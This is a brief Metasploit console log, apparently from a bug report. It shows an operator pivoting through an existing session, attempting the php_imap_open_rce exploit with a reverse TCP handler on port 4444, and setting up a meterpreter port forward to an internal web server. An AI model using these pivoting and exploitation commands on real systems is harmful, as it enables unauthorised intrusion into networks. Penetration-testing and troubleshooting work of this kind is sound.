 Error: no such file: router
msf6 exploit(linux/http/php_imap_open_rce) > route print
IPv4 Active Routing Table
=========================
Subnet Netmask Gateway
------ ------- -------
192.170.84.0 255.255.255.0 Session 1
[*] There are currently no IPv6 routes defined.
msf6 exploit(linux/http/php_imap_open_rce) > exploit
[*] Started reverse TCP handler on 192.168.131.6:4444
[-] Admin redirect not found, check URI.  Should be something similar to /admin2769gx8k3
^C[*] Exploit completed, but no session was created.
msf6 exploit(linux/http/php_imap_open_rce) > sessions 1
[*] Starting interaction with 1...
meterpreter > portfwd add -L 127.0.0.1 -l 8085 -p 80 -r 192.170.84.5
[*] Forward TCP relay created: (local) 127.0.0.1:8085 -> (remote) 192.170.84.5:80
meterpreter >